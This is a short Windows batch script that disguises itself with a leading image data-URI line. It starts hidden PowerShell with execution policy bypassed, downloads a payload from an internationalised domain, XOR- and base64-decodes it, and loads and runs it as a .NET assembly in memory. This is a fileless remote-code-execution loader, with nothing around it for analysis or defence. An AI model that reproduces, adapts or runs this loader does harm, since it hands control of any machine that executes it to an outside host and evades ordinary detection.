 &cls
@echo off
setlocal
set PS=%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe
%PS% -NoP -NonI -W Hidden -EP Bypass -Command ^
"$unicode='wuan.đặc.vn';" ^
"$idn=New-Object System.Globalization.IdnMapping;" ^
"try{ $host=$idn.GetAscii($unicode) } catch { $host=$unicode };" ^
"$url='https://'+$host+'/update.txt';" ^
"$key=0x37;" ^
"[Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;" ^
"$wc=New-Object Net.WebClient;" ^
"try{ $data=$wc.DownloadString($url) } catch { exit };" ^
"$bytes=[Text.Encoding]::ASCII.GetBytes($data);" ^
"for($i=0;$i -lt $bytes.Length;$i++){$bytes[$i]=$bytes[$i] -bxor $key};" ^
"$decoded=[Text.Encoding]::ASCII.GetString($bytes);" ^
"$asm=[Convert]::FromBase64String($decoded);" ^
"$assembly=[Reflection.Assembly]::Load($asm);" ^
"$entry=$assembly.EntryPoint; if($entry -ne $null){ $entry.Invoke($null,
@(,[string[]]@())) }"
endlocal